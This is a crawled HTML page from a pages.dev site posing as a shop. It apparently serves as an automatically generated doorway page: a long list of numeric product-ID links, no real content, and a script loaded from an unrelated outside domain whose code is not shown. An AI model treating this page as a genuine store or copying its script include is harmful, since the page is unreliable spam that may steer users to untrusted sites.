

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dexteryostshopnow.pages.dev/?pes=1005001405126087&uid=4LgsJUWc6U
body_size: 19908
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="dexteryostshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>dexteryostshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">dexteryostshopnow.pages.dev</a></h1><p>dexteryostshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=32821878791&uid=ayAvsTUIYY">32821878791</a></li>
<li><a href="/?pes=4001222847272&uid=Bp2N3hCwPX">4001222847272</a></li>
<li><a href="/?pes=1005002747293593&uid=7wPIy8nUYF">1005002747293593</a></li>
<li><a href="/?pes=4001039548767&uid=v8Kt5ElVAG">4001039548767</a></li>
<li><a href="/?pes=4000288757403&uid=Ese8FqR9Vc">4000288757403</a></li>
<li><a href="/?pes=4000103798491&uid=KPMuPjK2aB">4000103798491</a></li>
<li><a href="/?pes=32946134577&uid=Masxl00brd">32946134577</a></li>
<li><a href="/?pes=1005002007411961&uid=vOUzCTFsPH">1005002007411961</a></li>
<li><a href="/?pes=1005001809868206&uid=bBsvNvdtbw">1005001809868206</a></li>
<li><a href="/?pes=1005002270090931&uid=YBM3K72srE">1005002270090931</a></li>
<li><a href="/?pes=4001267904395&uid=yWqAS3XFJe">4001267904395</a></li>
<li><a href="/?pes=33037754094&uid=xO338eFWAz">33037754094</a></li>
<li><a href="/?pes=4000539910848&uid=vf37uZtd09">4000539910848</a></li>
<li><a href="/?pes=1005001476271779&uid=gKfwiZrSEe">1005001476271779</a></li>
<li><a href="/?pes=32986311007&uid=SvK7bDFGOC">32986311007</a></li>
<li><a href="/?pes=4000430462060&uid=xu7CUec4fQ">4000430462060</a></li>
<li><a href="/?pes=1005002034765782&uid=TITFCy5bdS">1005002034765782</a></li>
<li><a href="/?pes=1005001681422446&uid=KgqrTOgpjs">1005001681422446</a></li>
<li><a href="/?pes=4000134268742&uid=vxdSqlGUvn">4000134268742</a></li>
<li><a href="/?pes=32845825340&uid=242qKRuwND">32845825340</a></li>
<li><a href="/?pes=4000392423346&uid=KcgIB8CLMS">4000392423346</a></li>
<li><a href="/?pes=1005001302184044&uid=pkgkqF9bzj">1005001302184044</a></li>
<li><a href="/?pes=4001358345963&uid=uduMSxEbHE">4001358345963</a></li>
<li><a href="/?pes=4000811372815&uid=ZVg08xV03z">4000811372815</a></li>
<li><a href="/?pes=4001000796827&uid=Vc9Nrwqc7D">4001000796827</a></li>
<li><a href="/?pes=1005001573143147&uid=qWvaPToAmX">1005001573143147</a></li>
<li><a href="/?pes=1005002302445356&uid=9HXzju1F0d">1005002302445356</a></li>
<li><a href="/?pes=32828321913&uid=fTHZvIeU0j">32828321913</a></li>
<li><a href="/?pes=1005002356125841&uid=meyhwxHAQW">1005002356125841</a></li>
<li><a href="/?pes=4000833457149&uid=WYaZBfyqg6">4000833457149</a></li>
<li><a href="/?pes=4000292567097&uid=psRv4AcBT7">4000292567097</a></li>
<li><a href="/?pes=1005002172062066&uid=S9K07Kj8g1">1005002172062066</a></li>
<li><a href="/?pes=1005002626984082&uid=tBo1eSoE4u">1005002626984082</a></li>
<li><a href="/?pes=1005001786149786&uid=3pKku4Xcsx">1005001786149786</a></li>
<li><a href="/?pes=32608583125&uid=uOjyiQT8y8">32608583125</a></li>
<li><a href="/?pes=1005001427323833&uid=BezFhlVUDs">1005001427323833</a></li>
<li><a href="/?pes=1005001285023005&uid=bb3RiR45Q3">1005001285023005</a></li>
<li><a href="/?pes=4000341764795&uid=HfOj9pybBi">4000341764795</a></li>
<li><a href="/?pes=33017638409&uid=H4i7efyhmS">33017638409</a></li>
<li><a href="/?pes=1005001854639647&uid=AsOJi1GXdQ">1005001854639647</a></li>
<li><a href="/?pes=32755268837&uid=CEqvcg2z3N">32755268837</a></li>
<li><a href="/?pes=1005001368603382&uid=9Pt6B0hKxH">1005001368603382</a></li>
<li><a href="/?pes=32993685076&uid=9gVw3bEDsX">32993685076</a></li>
<li><a href="/?pes=4001273060161&uid=ZXxqiZUDjE">4001273060161</a></li>
<li><a href="/?pes=1005002402263227&uid=r31MCnfyvo">1005002402263227</a></li>
<li><a href="/?pes=1005002171748342&uid=jN71yXqU82">1005002171748342</a></li>
<li><a href="/?pes=4000990378450&uid=uKKXJuKcrj">4000990378450</a></li>
<li><a href="/?pes=1005001567103076&uid=rjS0W6e6CW">1005001567103076</a></li>
<li><a href="/?pes=1005001989795127&uid=aQLjyMJYQW">1005001989795127</a></li>
<li><a href="/?pes=32807879929&uid=9bt07loCVw">32807879929</a></li>
<li><a href="/?pes=32908785941&uid=EYWg5KnwGi">32908785941</a></li>
<li><a href="/?pes=33042609366&uid=E1lvNaKyAu">33042609366</a></li>
<li><a href="/?pes=4000203187440&uid=10jrF5Ru3d">4000203187440</a></li>
<li><a href="/?pes=4001115310745&uid=M4DdLnyWgG">4001115310745</a></li>
<li><a href="/?pes=32951658758&uid=MA5RXR4MlU">32951658758</a></li>
<li><a href="/?pes=4000109707168&uid=hFutxzkbkO">4000109707168</a></li>
<li><a href="/?pes=1005002565412585&uid=oOUnIVQIlC">1005002565412585</a></li>
<li><a href="/?pes=4000598301458&uid=4wdWhyTql2">4000598301458</a></li>
<li><a href="/?pes=1005001907510449&uid=hVkclcUIb8">1005001907510449</a></li>
<li><a href="/?pes=32945528420&uid=Bzxv4mWhLR">32945528420</a></li>
<li><a href="/?pes=1005002628796275&uid=H9FQYlzhQV">1005002628796275</a></li>
<li><a href="/?pes=32824110112&uid=nrL8OX56br">32824110112</a></li>
<li><a href="/?pes=32970574378&uid=iLB0I7LDSm">32970574378</a></li>
<li><a href="/?pes=32894216788&uid=qFIwbBE9K1">32894216788</a></li>
<li><a href="/?pes=1005001645174713&uid=iXTgUbu3oP">1005001645174713</a></li>
<li><a href="/?pes=32780321381&uid=FCngxnTQCF">32780321381</a></li>
<li><a href="/?pes=4000558227614&uid=cz8cDqHCjA">4000558227614</a></li>
<li><a href="/?pes=4000919541114&uid=4DCbTyWDIL">4000919541114</a></li>
<li><a href="/?pes=32975335445&uid=J1cc5uGu8j">32975335445</a></li>
<li><a href="/?pes=4000922538106&uid=LunYFGk4FG">4000922538106</a></li>
<li><a href="/?pes=32945291920&uid=0qG1t6JTQr">32945291920</a></li>
<li><a href="/?pes=4000849303396&uid=knFqrIuwOy">4000849303396</a></li>
<li><a href="/?pes=32883179075&uid=nVsZingtNO">32883179075</a></li>
<li><a href="/?pes=1005001998146285&uid=lW6PCWvW9N">1005001998146285</a></li>
<li><a href="/?pes=32871655106&uid=zIOXG9voCA">32871655106</a></li>
<li><a href="/?pes=32845498455&uid=n4Fup3KKfq">32845498455</a></li>
<li><a href="/?pes=4000345749195&uid=lwET4XGPxp">4000345749195</a></li>
<li><a href="/?pes=4000029800121&uid=eztj58iaLe">4000029800121</a></li>
<li><a href="/?pes=32957906069&uid=LbTTsHFI4A">32957906069</a></li>
<li><a href="/?pes=4001204830416&uid=AmLvLxME6w">4001204830416</a></li>
<li><a href="/?pes=1005001727625446&uid=sTqOMS0l65">1005001727625446</a></li>
<li><a href="/?pes=32961034006&uid=GPmQuDTIAc">32961034006</a></li>
<li><a href="/?pes=4000056669047&uid=EJj6L3coMM">4000056669047</a></li>
<li><a href="/?pes=33038479834&uid=n0P2QYiNlw">33038479834</a></li>
<li><a href="/?pes=32855978209&uid=TgRy0F8TcI">32855978209</a></li>
<li><a href="/?pes=4001033229289&uid=JsxdeMJtwa">4001033229289</a></li>
<li><a href="/?pes=4000222903778&uid=2c5ZxnazLx">4000222903778</a></li>
<li><a href="/?pes=33009134492&uid=2HzPmIPoeY">33009134492</a></li>
<li><a href="/?pes=32449195443&uid=nEWdgkcDI5">32449195443</a></li>
<li><a href="/?pes=1005002427145695&uid=d17cRLlIls">1005002427145695</a></li>
<li><a href="/?pes=1005001942357064&uid=Tml8MAjcCZ">1005001942357064</a></li>
<li><a href="/?pes=32964561222&uid=bTOkq0DJi3">32964561222</a></li>
<li><a href="/?pes=1005002219389989&uid=AwKrcF9Jvq">1005002219389989</a></li>
<li><a href="/?pes=32815238879&uid=3IxymzOy8V">32815238879</a></li>
<li><a href="/?pes=1005002484153839&uid=dz5bL81uCg">1005002484153839</a></li>
<li><a href="/?pes=4001293593187&uid=ocRtt9d796">4001293593187</a></li>
<li><a href="/?pes=1005001848693463&uid=7czK8qCS61">1005001848693463</a></li>
<li><a href="/?pes=1005001951888174&uid=P9hfRr8RcA">1005001951888174</a></li>
<li><a href="/?pes=1005002351915293&uid=lcWgl2GmRc">1005002351915293</a></li>
<li><a href="/?pes=32957145525&uid=jrtil9wsvV">32957145525</a></li>
<li><a href="/?pes=32805729203&uid=WyfueGrTir">32805729203</a></li>
<li><a href="/?pes=1005001422793598&uid=HXiw8sSxVX">1005001422793598</a></li>
<li><a href="/?pes=32984554937&uid=1Z7y6CmbD2">32984554937</a></li>
<li><a href="/?pes=1005001907717197&uid=oxJJbN5o61">1005001907717197</a></li>
<li><a href="/?pes=1005002130811660&uid=b8b71CAK9U">1005002130811660</a></li>
<li><a href="/?pes=1005002408300381&uid=tPm48Cv00U">1005002408300381</a></li>
<li><a href="/?pes=1005001621371085&uid=wmpzZVcLLs">1005001621371085</a></li>
<li><a href="/?pes=4001152359941&uid=mrHpaC2rOD">4001152359941</a></li>
<li><a href="/?pes=32859409140&uid=oE9z9ohqnd">32859409140</a></li>
<li><a href="/?pes=4001071979318&uid=hkAaFtkRkH">4001071979318</a></li>
<li><a href="/?pes=1005001376599019&uid=CJ033Cyujp">1005001376599019</a></li>
<li><a href="/?pes=1005001893996095&uid=sAFxz8wgZo">1005001893996095</a></li>
<li><a href="/?pes=1005001786213416&uid=Je8Ok3PtRy">1005001786213416</a></li>
<li><a href="/?pes=4001283617002&uid=EQoqBpxgpl">4001283617002</a></li>
<li><a href="/?pes=4001232294220&uid=hISjELx3NU">4001232294220</a></li>
<li><a href="/?pes=4000762019206&uid=TrfWc8mL8L">4000762019206</a></li>
<li><a href="/?pes=32878957654&uid=HaklSaNs9V">32878957654</a></li>
<li><a href="/?pes=4000953681891&uid=kRVw4Rjesz">4000953681891</a></li>
<li><a href="/?pes=32832635872&uid=Tk8sPcH05N">32832635872</a></li>
<li><a href="/?pes=1005001273710144&uid=vMgEWed7od">1005001273710144</a></li>
<li><a href="/?pes=1005001868123008&uid=ReuUJAWFy6">1005001868123008</a></li>
<li><a href="/?pes=1005002039940944&uid=qaVCUf9MhT">1005002039940944</a></li>
<li><a href="/?pes=4000903171510&uid=tCGXbixZ02">4000903171510</a></li>
<li><a href="/?pes=1005002271831696&uid=j3tloLPIpM">1005002271831696</a></li>
<li><a href="/?pes=32890948848&uid=qpmkYM5tht">32890948848</a></li>
<li><a href="/?pes=32869494406&uid=jWioeeXdVv">32869494406</a></li>
<li><a href="/?pes=4000934144447&uid=XNoXaXWFhn">4000934144447</a></li>
<li><a href="/?pes=32802406551&uid=pKurjSlJCz">32802406551</a></li>
<li><a href="/?pes=4000258631510&uid=vXUxbnY4U5">4000258631510</a></li>
<li><a href="/?pes=1005001556984577&uid=zr2P4lKOvB">1005001556984577</a></li>
<li><a href="/?pes=1005001598903939&uid=bUxPeq3p5z">1005001598903939</a></li>
<li><a href="/?pes=32846939728&uid=rsBWAXXTut">32846939728</a></li>
<li><a href="/?pes=4000994352953&uid=NOzR4wTWh9">4000994352953</a></li>
<li><a href="/?pes=1005001334159869&uid=RC5YuFt5bo">1005001334159869</a></li>
<li><a href="/?pes=4000772074960&uid=vIW0ZvPbmS">4000772074960</a></li>
<li><a href="/?pes=1005001726075487&uid=5hGMIAvLen">1005001726075487</a></li>
<li><a href="/?pes=4000986597118&uid=ZfEsxSMZzN">4000986597118</a></li>
<li><a href="/?pes=1005002048792799&uid=rpqyK5sRR8">1005002048792799</a></li>
<li><a href="/?pes=4001139739338&uid=Na2iJkISBO">4001139739338</a></li>
<li><a href="/?pes=32809107529&uid=zF6bQwpKIs">32809107529</a></li>
<li><a href="/?pes=4000752263980&uid=Lbpc6fV0At">4000752263980</a></li>
<li><a href="/?pes=1005002006631977&uid=SgdWDFiZys">1005002006631977</a></li>
<li><a href="/?pes=1005002043746686&uid=EhXixOaAWC">1005002043746686</a></li>
<li><a href="/?pes=33012497335&uid=NcgHxQPzLK">33012497335</a></li>
<li><a href="/?pes=32852395230&uid=w32QViW2Ku">32852395230</a></li>
<li><a href="/?pes=4001331194955&uid=Nn6eTe1Ysh">4001331194955</a></li>
<li><a href="/?pes=32870041575&uid=ZmwsFNXG7r">32870041575</a></li>
<li><a href="/?pes=4001144296134&uid=b2WVckXy1X">4001144296134</a></li>
<li><a href="/?pes=1005002614417937&uid=O50QLs9Fiw">1005002614417937</a></li>
<li><a href="/?pes=1005002003112320&uid=0eThgOZqxQ">1005002003112320</a></li>
<li><a href="/?pes=32252092252&uid=39rlW0GUoM">32252092252</a></li>
<li><a href="/?pes=32846433964&uid=YQsifb2sPe">32846433964</a></li>
<li><a href="/?pes=4001204756191&uid=H6JE0oIefr">4001204756191</a></li>
<li><a href="/?pes=4001138783972&uid=snEaA4TCrh">4001138783972</a></li>
<li><a href="/?pes=32968767663&uid=DBzBi2HUXT">32968767663</a></li>
<li><a href="/?pes=1005001333316623&uid=Hgj6MDvMgw">1005001333316623</a></li>
<li><a href="/?pes=4001097493758&uid=qvaWRXE0Id">4001097493758</a></li>
<li><a href="/?pes=4000193032732&uid=fdABAKMsKW">4000193032732</a></li>
<li><a href="/?pes=4001107780586&uid=wp7fzQtD9H">4001107780586</a></li>
<li><a href="/?pes=32949066167&uid=Jnc3GMmUQR">32949066167</a></li>
<li><a href="/?pes=1005001731214871&uid=CjFv9b9o8n">1005001731214871</a></li>
<li><a href="/?pes=1005001771723071&uid=BCbdQa2hJn">1005001771723071</a></li>
<li><a href="/?pes=1005001993893851&uid=Utjzt9sdRb">1005001993893851</a></li>
<li><a href="/?pes=32848016672&uid=kpiEmu4OBy">32848016672</a></li>
<li><a href="/?pes=1005001821361034&uid=YYHAsPBK7Z">1005001821361034</a></li>
<li><a href="/?pes=4000472381029&uid=Wtk0MGxQmF">4000472381029</a></li>
<li><a href="/?pes=33049947627&uid=ADWxOwE9uX">33049947627</a></li>
<li><a href="/?pes=32877689773&uid=V7lnoXotnp">32877689773</a></li>
<li><a href="/?pes=1005001884610527&uid=61sdJx6Eaf">1005001884610527</a></li>
<li><a href="/?pes=1005001494880930&uid=tBNSwB4q2p">1005001494880930</a></li>
<li><a href="/?pes=32994833004&uid=YekeDAq4Ba">32994833004</a></li>
<li><a href="/?pes=4000030478113&uid=hC8ldnrLjD">4000030478113</a></li>
<li><a href="/?pes=1005001599790849&uid=G7yklw5yuN">1005001599790849</a></li>
<li><a href="/?pes=4001324482717&uid=RNCjP0eicJ">4001324482717</a></li>
<li><a href="/?pes=4000630098428&uid=8kQ6qetB6Z">4000630098428</a></li>
<li><a href="/?pes=4000709332924&uid=88m22BPCY8">4000709332924</a></li>
<li><a href="/?pes=1005001906945910&uid=lRi0uYxzpV">1005001906945910</a></li>
<li><a href="/?pes=1005001341207755&uid=4mYOOpIYTM">1005001341207755</a></li>
<li><a href="/?pes=1005001671262084&uid=nuk3JPvhPs">1005001671262084</a></li>
<li><a href="/?pes=4001095834655&uid=rbvbsDrieT">4001095834655</a></li>
<li><a href="/?pes=1005001496346143&uid=VZOuzmLsvH">1005001496346143</a></li>
<li><a href="/?pes=1005001310416088&uid=gzKCxtX0r1">1005001310416088</a></li>
<li><a href="/?pes=1005002059786909&uid=yCnLogTXbr">1005002059786909</a></li>
<li><a href="/?pes=1005002509952606&uid=mSSNj838y6">1005002509952606</a></li>
<li><a href="/?pes=1005002073556208&uid=DtwBJG3p3G">1005002073556208</a></li>
<li><a href="/?pes=1005002080337523&uid=Zmla2rUyNi">1005002080337523</a></li>
<li><a href="/?pes=4000387211764&uid=LhbP99PD78">4000387211764</a></li>
<li><a href="/?pes=32282794371&uid=WX2DFOcNLh">32282794371</a></li>
<li><a href="/?pes=33056035418&uid=zSalSaDO4O">33056035418</a></li>
<li><a href="/?pes=4001174331067&uid=gsCxQ0Jutf">4001174331067</a></li>
<li><a href="/?pes=33053334731&uid=w1CO3EEybx">33053334731</a></li>
<li><a href="/?pes=32858671775&uid=j1lq9LjfNL">32858671775</a></li>
<li><a href="/?pes=32883594677&uid=CZyWVSyR8P">32883594677</a></li>
<li><a href="/?pes=4001189213768&uid=W2TCS1cQMm">4001189213768</a></li>
<li><a href="/?pes=1005001375782262&uid=KnvTaxzkQZ">1005001375782262</a></li>
<li><a href="/?pes=1005001967642066&uid=uNJJMnBDU4">1005001967642066</a></li>
<li><a href="/?pes=1005002768441583&uid=2UvrCdMPlG">1005002768441583</a></li>
<li><a href="/?pes=4001158096207&uid=X6CaKs6NSA">4001158096207</a></li>
<li><a href="/?pes=1005001273309052&uid=oYAoprvpPF">1005001273309052</a></li>
<li><a href="/?pes=33011149737&uid=ZVmucJRugI">33011149737</a></li>
<li><a href="/?pes=4000989517623&uid=8txnbb9acp">4000989517623</a></li>
<li><a href="/?pes=1005001447113891&uid=ZEaixK9Dl9">1005001447113891</a></li>
<li><a href="/?pes=32434841034&uid=vJCyBqvfos">32434841034</a></li>
<li><a href="/?pes=1005002206561393&uid=Ou83LljTRE">1005002206561393</a></li>
<li><a href="/?pes=4000277375534&uid=G80FNbjUje">4000277375534</a></li>
<li><a href="/?pes=1005001995255803&uid=Enx7RBk1Qv">1005001995255803</a></li>
<li><a href="/?pes=4000674704885&uid=XMfonLzMo1">4000674704885</a></li>
<li><a href="/?pes=33004571466&uid=2fq6LnAV0d">33004571466</a></li>
<li><a href="/?pes=1005002619636008&uid=f8F0MCDrxn">1005002619636008</a></li>
<li><a href="/?pes=32828562435&uid=OCXUv0n8I1">32828562435</a></li>
<li><a href="/?pes=32863152537&uid=dFTlHMpqLR">32863152537</a></li>
<li><a href="/?pes=32950101986&uid=S1BBELDIfu">32950101986</a></li>
<li><a href="/?pes=32910446024&uid=BiQTdZuAjF">32910446024</a></li>
<li><a href="/?pes=1005001688143516&uid=aOTBsceeqT">1005001688143516</a></li>
<li><a href="/?pes=1005002240208080&uid=fQsPFg1UWp">1005002240208080</a></li>
<li><a href="/?pes=33035377597&uid=aChs59TDPU">33035377597</a></li>
<li><a href="/?pes=656141046&uid=T1yr9hyJY1">656141046</a></li>
<li><a href="/?pes=4000828878629&uid=lmxvbEMtA0">4000828878629</a></li>
<li><a href="/?pes=32674207412&uid=Og5c4Q4V8z">32674207412</a></li>
<li><a href="/?pes=1005001729293554&uid=gdcnSmpmxK">1005001729293554</a></li>
<li><a href="/?pes=33003805244&uid=e95h2qihBy">33003805244</a></li>
<li><a href="/?pes=1005002287137997&uid=jMO4FPddpw">1005002287137997</a></li>
<li><a href="/?pes=1005001405126087&uid=NcU9nEexHx">1005001405126087</a></li>
<li><a href="/?pes=1005002293189554&uid=k2SuKWzEVF">1005002293189554</a></li>
<li><a href="/?pes=1005002180756126&uid=kk2hTaEKJH">1005002180756126</a></li>
<li><a href="/?pes=32917413923&uid=V4Vyqqn4R7">32917413923</a></li>
<li><a href="/?pes=4000472720572&uid=eaNqo22PKF">4000472720572</a></li>
<li><a href="/?pes=1005002278482327&uid=VdDRer9L9B">1005002278482327</a></li>
<li><a href="/?pes=4001241507430&uid=KPatCFfm0P">4001241507430</a></li>
<li><a href="/?pes=1005001356072193&uid=yYRpOqwJtf">1005001356072193</a></li>
<li><a href="/?pes=33020859525&uid=LhXT33lf67">33020859525</a></li>
<li><a href="/?pes=4001157564448&uid=ayLjc4Uvz0">4001157564448</a></li>
<li><a href="/?pes=4000840922425&uid=VNQrHK4bTO">4000840922425</a></li>
<li><a href="/?pes=4001002987215&uid=qPtusr2vHO">4001002987215</a></li>
<li><a href="/?pes=1005001333904191&uid=j7HNnY2qbz">1005001333904191</a></li>
<li><a href="/?pes=1005001952404904&uid=5L4vxsqT5o">1005001952404904</a></li>
<li><a href="/?pes=1005001273768489&uid=antX2LJJlE">1005001273768489</a></li>
<li><a href="/?pes=4000329280173&uid=Yb1k5CJsAj">4000329280173</a></li>
<li><a href="/?pes=4001222902356&uid=toflu1iEkX">4001222902356</a></li>
<li><a href="/?pes=1005002629827349&uid=2lTDk9jZgH">1005002629827349</a></li>
<li><a href="/?pes=1005001797611089&uid=wDYMBYGtG6">1005001797611089</a></li>
<li><a href="/?pes=1005002395558744&uid=cL00X5nHEZ">1005002395558744</a></li>
<li><a href="/?pes=32834855431&uid=72BgwgIqJD">32834855431</a></li>
<li><a href="/?pes=32908318847&uid=nImnu1lR6e">32908318847</a></li>
<li><a href="/?pes=4001216327739&uid=qS2ZGLdn0Z">4001216327739</a></li>
<li><a href="/?pes=32951479883&uid=9N6PMqWW1W">32951479883</a></li>
<li><a href="/?pes=1005002359292311&uid=W1wiFUKk72">1005002359292311</a></li>
<li><a href="/?pes=1005001934254322&uid=1e05x1AwZp">1005001934254322</a></li>
<li><a href="/?pes=4000811582545&uid=kMvAJ6FGrC">4000811582545</a></li>
<li><a href="/?pes=32992929190&uid=EHc0rNSxAU">32992929190</a></li>
<li><a href="/?pes=4001314429577&uid=P8WPfRaxnA">4001314429577</a></li>
<li><a href="/?pes=4000349072576&uid=pSCKXq77qK">4000349072576</a></li>
<li><a href="/?pes=1005001702454657&uid=J9qMpLTkHW">1005001702454657</a></li>
<li><a href="/?pes=1005001620011172&uid=6B9FfucEs9">1005001620011172</a></li>
<li><a href="/?pes=33022986722&uid=bdH69hqNCH">33022986722</a></li>
<li><a href="/?pes=1005001587925980&uid=XqdxMHIT1L">1005001587925980</a></li>
<li><a href="/?pes=32963900716&uid=7c6stGEb6l">32963900716</a></li>
<li><a href="/?pes=4000283563756&uid=weUrfenSmr">4000283563756</a></li>
<li><a href="/?pes=33003984024&uid=qKkNkbElv5">33003984024</a></li>
<li><a href="/?pes=1005002114806908&uid=TO8u3oMv5M">1005002114806908</a></li>
<li><a href="/?pes=4000343053607&uid=QykUyu2ySt">4000343053607</a></li>
<li><a href="/?pes=1005001530130931&uid=lSzDybyn9D">1005001530130931</a></li>
<li><a href="/?pes=32793392902&uid=9TbBnoy5kx">32793392902</a></li>
<li><a href="/?pes=1005002572413580&uid=KY6B5uLdQN">1005002572413580</a></li>
<li><a href="/?pes=1005001804522129&uid=aZR41i7G1f">1005001804522129</a></li>
<li><a href="/?pes=1005002869864499&uid=RwaNCpANpC">1005002869864499</a></li>
<li><a href="/?pes=1005002312507170&uid=nQyJ63aiOe">1005002312507170</a></li>
<li><a href="/?pes=32757856791&uid=d31QFiHAs9">32757856791</a></li>
<li><a href="/?pes=32970253803&uid=PJMBxHUdth">32970253803</a></li>
<li><a href="/?pes=1005001402591526&uid=kTFLJmAIgd">1005001402591526</a></li>
<li><a href="/?pes=1005001897018870&uid=qmbaXxhUQK">1005001897018870</a></li>
<li><a href="/?pes=4000033689206&uid=4pYqa55g5z">4000033689206</a></li>
<li><a href="/?pes=1005002107730071&uid=Kza0QmWjHt">1005002107730071</a></li>
<li><a href="/?pes=32856094890&uid=hMaoXfFBY0">32856094890</a></li>
<li><a href="/?pes=33019423322&uid=lJJmfmQktK">33019423322</a></li>
<li><a href="/?pes=4000268592685&uid=VYe4HimnJv">4000268592685</a></li>
<li><a href="/?pes=32998288302&uid=AWR6DGExCp">32998288302</a></li>
<li><a href="/?pes=4000833158124&uid=wiD9KLkPHy">4000833158124</a></li>
<li><a href="/?pes=4000126926107&uid=XKR29EbF8V">4000126926107</a></li>
<li><a href="/?pes=1005001451005427&uid=lb0qpqU9vn">1005001451005427</a></li>
<li><a href="/?pes=1005002327669988&uid=OnZLirv4iz">1005002327669988</a></li>
<li><a href="/?pes=33001385803&uid=XMwAlvvx9x">33001385803</a></li>
<li><a href="/?pes=33053149532&uid=mihdUV1KbB">33053149532</a></li>
<li><a href="/?pes=4001158518337&uid=wOQHgfQV5g">4001158518337</a></li>
<li><a href="/?pes=4000201238340&uid=2bnm7Ucldy">4000201238340</a></li>
<li><a href="/?pes=4000970791894&uid=b0lfZTB09W">4000970791894</a></li>
<li><a href="/?pes=4001128242043&uid=Pw33YmEOHy">4001128242043</a></li>
<li><a href="/?pes=4000853711918&uid=h5bFqzZfuV">4000853711918</a></li>
<li><a href="/?pes=1005002277918549&uid=Tf7ZaUrPvH">1005002277918549</a></li>
